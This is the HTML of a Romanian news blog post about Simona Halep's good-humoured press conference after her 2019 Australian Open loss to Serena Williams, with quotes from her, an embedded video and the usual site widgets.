<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://stiri.robloguri.info/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Sport' property='v:title' rel='v:url'>Sport</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://stiri.robloguri.info/search/label/Tenis' property='v:title' rel='v:url'>Tenis</a></span>
<brc>/</brc>
<span>Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-01-22T09:01:00+02:00'>09:01</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Sport' rel='tag'>Sport</a>,
<a href='https://stiri.robloguri.info/search/label/Tenis' rel='tag'>Tenis</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6507890810164912076' itemprop='articleBody'>
<meta content='Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa parti...' name='twitter:description'/>
Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa partida pierduta cu 1-6, 6-4, 4-6 in fata americancei Serena Williams. <br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s1600/simona+halep.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="360" data-original-width="600" height="384" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg" width="640" /></a></div>
<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!--rezumate in postare--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
Numarul 1 mondial, <a href="https://stiri.robloguri.info/search/label/Simona%20Halep" target="_blank">Simona Halep</a> nu a reuşit să treacă de Serena Williams, în turul 4 la Australian Open 2019, însă românca a apărut extrem de relaxată şi zâmbitoare la conferinţa de presă.<br />
<a name="more"></a><br />
Liderul mondial a început cu o glumă, când a fost întrebată despre maniera clară în care a pierdut primul set, scor 1-6, după doar 20 de minute, apoi a continuat să le răspundă jurnaliştilor cu zâmbetul pe buze.<br />
<br />
A driblat elegant subiectul noului antrenor şi a găsit puterea de a glumi, când unul dintre ziariştii din sală i-a spus: "Tu eşti numărul 1 mondial, iar ea e Serena". "Exact!", a venit, imediat, replica Simonei, care a zâmbit larg.<br />
<br />
A redevenit serioasă şi a comentat ce a simţit înaintea şi în timpul meciului cu o adversară ce are 23 de titluri de Grand Slam în palmares.<br />
<br />
"Nu am simţit că sunt favorită. Fiecare meci e dificil şi începe de la 0-0. Nu m-am gândit la asta. Am intrat pe teren încrezătoare în şansa mea şi am încercat să fiu pozitivă. Trebuie să fiu optimistă, în poziţia mea.<br />
<br />
Nu mai sunt intimidată de ea. Aşa cum am mai spus, am un foarte mare respect faţă de ea, dar asta nu înseamnă nimic. Am luptat din greu azi şi am fost foarte aproape.<br />
<br />
A jucat cu adevărat extraordinar împotriva mea, mereu. Se apără foarte bine, loveşte foarte puternic. Mereu joacă bine, pentru că e Serena Williams, dar asta mă face să fiu întotdeauna motivată. Am simţit-o foarte puternică pe teren", a spus Halep.<br />
<br />
Un alt moment care a provocat amuzament în sală a fost cel în care Simona a fost întrebată ce a îmbunătăţit faţă de ultimul duel împotriva lui Williams la un turneu de Grand Slam. În 2016, în sferturi la US Open, americanca s-a impus de asemenea în trei seturi, scor 6-2, 4-6, 6-3.<br />
<br />
"Să pierzi de fiecare dată nu înseamnă că ai îmbunătăţit ceva", a glumit Simona, înainte de a adăuga: "Am fost mai aproape, am jucat mai bine, am rămas mai bine în schimburile lungi, le-am câştigat, am simţit că am avut mai multă putere, m-am mişcat bine. Nu simt ce anume am îmbunătăţit, dar simt că e un lucru bun să fiu mai aproape de ea".<br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!--rezumate in postare--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<div class="video-container">
<iframe allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/qu_SrluPX-s" width="560"></iframe> </div>
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!--rezumate in postare--><br />
<ins class="adsbygoogle" data-ad-client="ca-pub-3000694417355382" data-ad-format="auto" data-ad-slot="8279943023" data-full-width-responsive="true" style="display: block;"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html&title=Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html&title=Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html&title=Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg&description=Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa parti...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html&title=Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Tenis
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s640/simona+halep.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=6507890810164912076&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/6507890810164912076/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
